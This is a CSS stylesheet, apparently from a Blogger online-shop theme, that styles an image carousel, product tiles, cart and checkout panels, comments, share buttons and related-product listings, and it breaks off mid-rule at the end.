.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: Times New Roman;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#3a688b;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#3a688b;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #3a688b;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.sora_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #3a688b;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #3a688b;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.sora-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.sora-product-detail .sora-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.sora-product-detail .sora-product-image .sora_product_item_dis {
top:15px;
left:15px;
}
.sora-product-detail .sora-product-image img {
height:320px;
width: 100%;
}
.sora-product-detail .sora-pro-info {
width: 60%;
float: left;
}
.sora-product-detail .sora-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.sora-product-detail .sora-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora-product-price-text, .sora-product-detail .sora-pro-info .sora-product-buy-box  .sora_product_item_price .sora_product_price {
font-size:22px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
line-height: 1.643em;
margin: 0px;
padding:10px;
font-size: 17px;
box-sizing:border-box;
font-family:'Raleway';
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 320px;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #3a688b;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.sora_product_item_price .sora-product-price-text, .sora_product_item_price .sora_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.sora_product_item_price .sora-product-price-text {
color: #3a688b;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #3a688b;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
